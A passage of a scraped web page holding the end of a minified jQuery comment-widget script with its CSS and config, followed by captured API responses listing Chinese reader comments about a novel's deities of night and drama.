tag='[img]'+url+'[/img]';$(this).prev('input').val('');that.util.plface(tag,$(this).parents('.com_pl_post').hasClass('com_pl_post_reply'));$('.com_pl_post_img_box').removeClass('active');}else{that.toast('添加的图片无效，只能是jpg/png/gif等常见在线图片');}});$(document).on('click',".com_pl_record_item_fd",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,0,this)});$(document).on('click',".com_pl_record_item_zc",function(){var plid=$(this).parents('.com_pl_record_item').data('plid');that.util.doDigg(plid,1,this);});$(document).on('click','.com_pl_post_face_tabs a',function(e){e.stopPropagation();var index=$(this).index();var parent=$(this).parents('.com_pl_post_face_box');parent.find('.com_pl_post_face_tabs a').removeClass('active').eq(index).addClass('active');parent.find('.com_pl_post_face_tabs_content ul').removeClass('active').eq(index).addClass('active')});$(document).on('click','.com_pl_record_item_reply',function(e){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var plid=$(this).parents('.com_pl_record_item').data('plid');var at=$(this).attr('title');that.util.reply(plid,this,at);});$(document).on('submit submited','form.com_pl_post',function(e){e.preventDefault();$(this).find('.com_pl_post_submit').trigger('click');});$(document).on('click','.com_pl_record_reply_pagination a',function(e){e.preventDefault();that.showIndicator();var url=$(this).attr('href');$.ajax({url:url,dataType:'json',success:function(json){if(json.plid){var parent=$('.com_pl_record_item[data-plid="'+json.plid+'"]');parent.find('.com_pl_record_reply_list').html(json.data);parent.find('.com_pl_record_reply_pagination').html(json.listpage);$('html,body').animate({scrollTop:parent.offset().top})}},complete:function(){that.hideIndicator();}});});$(document).on('click','.com_pl_record_reply_pagination_show',function(){$(this).prev('.com_pl_record_reply_pagination').removeClass('com_pl_hide');$(this).prevAll('.com_pl_record_reply_list').find('.com_pl_record_reply_item').removeClass('com_pl_hide');$(this).remove();});},record:{config:{inner:'.com_pl_record_list',filter:'.com_pl_record_filter',btn:'.com_pl_load_more_record',orderby:0,},load:function(callback){var config=com_pl.config;var obj=$(this.config.inner);var filter=$(this.config.filter);var btn=$(this.config.btn);var info=com_pl.navinfor;var orderby=this.config.orderby;var that=this;if(!obj.attr('page')){$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.html(html);obj.attr('page',json.pageIndex).attr('total',json.pageTotal);$(".com_pl_record_total").text(json.total);$(".com_pl_record_page").text(json.pageTotal);filter.show();if(json.pageTotal>1){btn.show().html('共'+json.pageTotal+'页 查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕');}
typeof(callback)=='function'?callback(json):null;}else{obj.html('<p class="com_pl_record_empty">'+json.info+'</p>');btn.hide();}
com_pl.hideIndicator();});}},refresh:function(){$(this.config.inner).removeAttr('page');this.load();},hideReplyLine:function(html){var config=com_pl.config;var html=$(html);if(config.replyhidenum>0){$(html).find('.com_pl_record_reply_wrap ').each(function(indexs){var ishide=0;var list=$(this);$(this).find('.com_pl_record_reply_item').each(function(index){if(index>=config.replyhidenum){ishide=1;$(this).addClass('com_pl_hide');}});if(ishide){list.find('.com_pl_record_reply_pagination').addClass('com_pl_hide').after('<a class="com_pl_record_reply_pagination_show">查看更多回复</a>');}});}
return html;},more:function(){var obj=$(this.config.inner),btn=$(this.config.btn),info=com_pl.navinfor;var page=parseInt(obj.attr('page')),nextpage=page+1;var total=parseInt(obj.attr('total'));var orderby=this.config.orderby;var that=this;if(page<total){btn.attr('disabled',true).html('正在加载...');$.getJSON(com_pl.server+'api/record.php?orderby='+orderby+'&id='+info.id+'&classid='+info.classid+'&pageIndex='+nextpage,function(json){if(json.total>0){var html=that.hideReplyLine(json.result);obj.append(html);obj.attr('page',json.pageIndex);if(json.pageTotal>nextpage){btn.show().html('共'+json.pageTotal+'页  第'+nextpage+'页  查看下一页').removeAttr('disabled');}else{btn.show().html('已加载完毕')}}else{btn.show('已加载完毕');}});}}},userStatus:function(){var that=this;var b=$('.com_pl_post_userinfo'),usertemp='';$.getJSON(that.server+'api/status.php',function(data){that.islogin=data.islogin;that.israndface=data.israndface;if(that.islogin){usertemp=that.config.membertemp;for(var i in data.data){var reg=new RegExp("\\[!--"+i+"--\\]",'g');usertemp=usertemp.replace(reg,data.data[i]);}}else if(that.israndface){usertemp='<img src="'+data.data.userpic+'">';}else{usertemp=that.config.logintemp;}
b.html(usertemp);});},toast:function(info,time,callback){var t=$('<div class="com_pl_toast"><span>'+info+'</span></div>');$('body').append(t);t.show(0,function(){$(this).addClass('active')});setTimeout(function(){t.removeClass('active');t.fadeOut(function(){$(this).remove()});typeof(callback)=='function'?callback():null;},time*1000||1500);},showIndicator:function(){$('body').append("<div class=\"com_pl_indicator\"><i class=\"com_pl_indicator-icon\"></i></div>");},hideIndicator:function(){$('.com_pl_indicator').remove();},submit:function(repid,senBtn){var that=this,id=that.navinfor.id,classid=that.navinfor.classid,uname=that.util.dom.uname(repid),saytext=that.util.dom.pltext(repid),key=that.util.dom.plkey(repid),niming=$('input[name="niming"]:checked'),img=$('.com_pl_post_form_img'),senBtn=$(senBtn),senBtnText=senBtn.html();var formData={enews:'AddPl',id:id,classid:classid,uname:uname.val(),repid:repid,key:key.val(),nomember:that.islogin?0:1,saytext:saytext.val(),niming:niming.val(),img:img.val(),username:that.config.randname};if(!formData.saytext){that.toast('请先说点什么吧');saytext.focus();return false;}
if(that.config.showkey&&!formData.key){$('.com_pl_post_submit_wrap span').html('').removeClass('active');var img=that.config.newsurl+'e/ShowKey/?v=pl';senBtn.parent('.com_pl_post_submit_wrap').find('span').html('<img src="'+img+'&t='+Math.random()+'" onclick="this.src=\''+img+'&t=\'+Math.random();$(this).next().focus();" title="看不清楚,点击刷新"><input type="text" class="plkey" name="key" autofocus="autofocus"  placeholder="输入验证码"><i></i>').addClass('active');setTimeout(function(){that.util.dom.plkey(repid).focus();},100);return false;}
$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){senBtn.html('正在提交...').attr('disabled',true);},success:function(data){that.toast(data.info,0,function(){$(document).trigger('lgyPl_submited',data);});if(data.status=='success'){saytext.val('');key.val('');that.config.repid=0;that.record.refresh(repid);$('.com_pl_post_submit_wrap span').removeClass('active');}},error:function(data){that.toast(data.responseText);},complete:function(){senBtn.html(senBtnText).removeAttr('disabled');}});},util:{plface:function(tag,isReply){var myField;if(isReply){myField=$('.com_pl_post_reply .com_pl_post_form_saytext')[0];}else{myField=$('.com_pl_post_main .com_pl_post_form_saytext')[0];}
if(document.selection){myField.focus();sel=document.selection.createRange();sel.text=tag;myField.focus();}
else if(myField.selectionStart||myField.selectionStart=='0'){var startPos=myField.selectionStart;var endPos=myField.selectionEnd;var cursorPos=endPos;myField.value=myField.value.substring(0,startPos)
+tag
+myField.value.substring(endPos,myField.value.length);cursorPos+=tag.length;myField.focus();myField.selectionStart=cursorPos;myField.selectionEnd=cursorPos;}
else{myField.value+=tag;myField.focus();}},doDigg:function(plid,dopl,obj){var that=com_pl;var formData=that.navinfor;formData.plid=plid;formData.dopl=dopl;formData.enews='DoForPl';com_pl.showIndicator();$.ajax({url:that.server+'action.php',data:formData,type:'post',dataType:'json',beforeSend:function(){},success:function(data){if(data.status=='success'){var num=parseInt($(obj).text())+1;$(obj).html('<i></i>'+num);}else{that.toast(data.info);}
$(document).trigger('lgyPl_doDigg',data);},error:function(data){that.toast(data.responseText);},complete:function(){com_pl.hideIndicator();}});},reply:function(plid,obj,at){com_pl.config.repid=plid;var box=$('.com_pl_record_item[data-plid="'+plid+'"]');var onshow=$(obj).attr('onshow');$('.com_pl_record_item_reply').text('回复').removeAttr('onshow');if(box.find('.com_pl_post_reply').length&&onshow){$('.com_pl_post_reply').remove();return false;}else{$('.com_pl_post_reply').remove();$(obj).text('取消');}
var t=-40,defval='',l=8;if($(obj).attr('type')=='reply'){l=20;t=$(obj).position().top;defval=at;}
$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'22345','7',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=22345&classid=7
body_size: 2040
content:
{"pageIndex":1,"pageSize":10,"pageTotal":2,"total":19,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"562163\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u9ed1\u591c\u548c\u620f\u5267\u2026\u2026\u4f5c\u8005\u4f60\u770b\u770b\u8fd9\u4e24\u4e2a\u795e\u804c\u642d\u8fb9\u5417\uff1f\u4e00\u4e2a\u662f\u81ea\u7136\u89c4\u5f8b\uff0c\u53e6\u4e00\u4e2a\u662f\u4eba\u7c7b\u6587\u660e\u2026\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u5148\u6709\u81ea\u7136\u4ea7\u751f\u7684\u795e\u683c\uff0c\u540e\u6765\u53c8\u53bb\u62a2\u4e86\u6587\u660e\u8bde\u751f\u540e\u4f34\u751f\u7684\u795e\u683c<br \/>\u6709\u5565\u4e0d\u642d\u914d\u7684<br \/><fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2025-04-07<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"526554\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u9ed1\u591c\u548c\u620f\u5267\u2026\u2026\u4f5c\u8005\u4f60\u770b\u770b\u8fd9\u4e24\u4e2a\u795e\u804c\u642d\u8fb9\u5417\uff1f\u4e00\u4e2a\u662f\u81ea\u7136\u89c4\u5f8b\uff0c\u53e6\u4e00\u4e2a\u662f\u4eba\u7c7b\u6587\u660e\u2026\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u963f\u5c14\u5fd2\u5f25\u65af\u8fd8\u65e2\u662f\u6708\u795e\uff0c\u53c8\u662f\u72e9\u730e\u795e\uff0c\u8fd8\u6709\u63a5\u751f\u4e30\u4ea7\u7684\u6743\u67c4\u5462\uff0c\u795e\u804c\u4e5f\u4e0d\u9700\u8981\u4e00\u5b9a\u8981\u6709\u8054\u7cfb\u5427<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4e3b\u8981\u662f\u620f\u5267\u90fd\u662f\u8fed\u4ee3\u591a\u5c11\u6b21\u7684\u6587\u660e\u4ea7\u7269\u4e86\uff0c\u9ed1\u591c\u662f\u751f\u800c\u5c31\u6709\u7684\u81ea\u7136\u89c4\u5f8b<br \/>\u5e0c\u814a\u795e\u8bdd\u91cc\u9762\u4e94\u4e2a\u539f\u521d\u795e\u4e5f\u6ca1\u6709\u4eba\u6587\u76f8\u5173\u7684\u795e\u804c\u554a\uff0c\u6708\u795e\u90a3\u90fd\u662f\u9752\u94dc\u65f6\u4ee3\u5b99\u65af\u7684\u5973\u513f\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u8fd9\u4e2a\u4e5f\u4e0d\u5c5e\u4e8e\u5e0c\u814a\u795e\u889b\u8bf6\uff0c\u5c31\u5f53\u4f5c\u8005\u79c1\u8bbe\u3002\u800c\u4e14\u6839\u636e\u4f5c\u8005\u6587\u6848\u548c\u4e4b\u524d\u5199\u7684\u5c0f\u8bf4\uff0c\u8fd9\u4e2a\u5b87\u5b99\u6587\u660e\u5df2\u7ecf\u53d1\u5c55\u5f88\u4e45\u5566\uff0c\u6240\u4ee5\u4f1a\u6709\u8fd9\u79cd\u795e\u804c\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6211\u89c9\u5f97\u5e94\u8be5\u662f\u9ed1\u591c\u7684\u9690\u79d8\u5c5e\u6027\uff0c\u548c\u620f\u5267\u90a3\u79cd\u626e\u6f14\u9690\u85cf\u7684\u76f8\u5173\uff0c\u5176\u5b9e\u4e0d\u51b2\u7a81\u7684\uff0c\u6700\u521d\u7684\u795e\u660e\u5728\u7ecf\u7406\u65f6\u95f4\u540e\uff0c\u603b\u4f1a\u88ab\u8d4b\u4e88\u4e00\u4e9b\u5176\u4ed6\u804c\u52a1\u548c\u5b88\u62a4\uff0c\u6bd4\u5982\u4e2d\u56fd\u7684\u4e8c\u90ce\u795e\u4ed6\u5c31\u6709\u5f88\u591a\u795e\u79f0\uff08\u5927\u6982\u53eb\u8fd9\u4e2a\uff09<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u63a5\u4e0a\u9762\uff0c\u4ed6\u8fd9\u4e2a\u9ed1\u591c\u548c\u620f\u5267\u7684\u7ec4\u5408\u603b\u7ed9\u6211\u4e00\u79cd\u611f\u89c9\uff0cennn\u770b\u5230\u8fd9\u4e2a\u6211\u603b\u60f3\u8d77\u6765\u8be1\u79d8\u4e4b\u4e3b<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-08-02<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"526553\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u9ed1\u591c\u548c\u620f\u5267\u2026\u2026\u4f5c\u8005\u4f60\u770b\u770b\u8fd9\u4e24\u4e2a\u795e\u804c\u642d\u8fb9\u5417\uff1f\u4e00\u4e2a\u662f\u81ea\u7136\u89c4\u5f8b\uff0c\u53e6\u4e00\u4e2a\u662f\u4eba\u7c7b\u6587\u660e\u2026\u2026<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u963f\u5c14\u5fd2\u5f25\u65af\u8fd8\u65e2\u662f\u6708\u795e\uff0c\u53c8\u662f\u72e9\u730e\u795e\uff0c\u8fd8\u6709\u63a5\u751f\u4e30\u4ea7\u7684\u6743\u67c4\u5462\uff0c\u795e\u804c\u4e5f\u4e0d\u9700\u8981\u4e00\u5b9a\u8981\u6709\u8054\u7cfb\u5427<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u4e3b\u8981\u662f\u620f\u5267\u90fd\u662f\u8fed\u4ee3\u591a\u5c11\u6b21\u7684\u6587\u660e\u4ea7\u7269\u4e86\uff0c\u9ed1\u591c\u662f\u751f\u800c\u5c31\u6709\u7684\u81ea\u7136\u89c4\u5f8b<br \/>\u5e0c\u814a\u795e\u8bdd\u91cc\u9762\u4e94\u4e2a\u539f\u521d\u795e\u4e5f\u6ca1\u6709\u4eba\u6587\u76f8\u5173\u7684\u795e\u804c\u554a\uff0c\u6708\u795e\u90a3\u90fd\u662f\u9752\u94dc\u65f6\u4ee3\u5b99\u65af\u7684\u5973\u513f\u4e86<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u8fd9\u4e2a\u4e5f\u4e0d\u5c5e\u4e8e\u5e0c\u814a\u795e\u889b\u8bf6\uff0c\u5c31\u5f53\u4f5c\u8005\u79c1\u8bbe\u3002\u800c\u4e14\u6839\u636e\u4f5c\u8005\u6587\u6848\u548c\u4e4b\u524d\u5199\u7684\u5c0f\u8bf4\uff0c\u8fd9\u4e2a\u5b87\u5b99\u6587\u660e\u5df2\u7ecf\u53d1\u5c55\u5f88\u4e45\u5566\uff0c\u6240\u4ee5\u4f1a\u6709\u8fd9\u79cd\u795e\u804c\u3002<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u6211\u89c9\u5f97\u5e94\u8be5\u662f\u9ed1\u591c\u7684\u9690\u79d8\u5c5e\u6027\uff0c\u548c\u620f\u5267\u90a3\u79cd\u626e\u6f14\u9690\u85cf\u7684\u76f8\u5173\uff0c\u5176\u5b9e\u4e0d\u51b2\u7a81\u7684\uff0c\u6700\u521d\u7684\u795e\u660e\u5728\u7ecf\u7406\u65f6\u95f4\u540e\uff0c\u603b\u4f1a\u88ab\u8d4b\u4e88\u4e00\u4e9b\u5176\u4ed6\u804c\u52a1\u548c\u5b88\u62a4\uff0c\u6bd4\u5982\u4e2d\u56fd\u7684\u4e8c\u90ce\u795e\u4ed6\u5c31\u6709\u5f88\u591a\u795e\u79f0\uff08\u5927\u6982\u53eb\u8fd9\u4e2a\uff09<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-08-02<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon 